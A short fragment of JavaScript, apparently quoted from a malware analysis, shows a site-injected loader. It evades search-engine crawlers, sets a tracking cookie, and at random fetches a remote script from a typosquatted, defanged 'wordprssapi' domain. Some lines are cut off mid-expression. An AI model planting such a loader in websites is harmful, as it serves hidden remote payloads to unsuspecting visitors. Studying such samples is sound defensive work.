 function adsadsgg() {
var gd = document.cookie.indexOf("_utmzz=");
if (gd == -1 && (/Applebot|baiduspider|Bingbot|Googlebot|ia_archiver|msnb
var rd = Math.floor(Math.random() * 2);
if (rd == 0) {
var sss = document.createElement('script');
sss.src = "hxxps://code.wordprssapi[.]com/ajax/json.aspx?c=" + es
document.body.appendChild(sss)
}
var dd = new Date();
dd.setTime(dd.getTime() + 86400000);
window.document.cookie = "_utmzz=ga; expires=" + dd.toGMTString()
}
}
if (typeof(jQuery) != 'undefined') {
jQuery(function() {
adsadsgg()
})
} else {
window.onload = function() {
adsadsgg()
}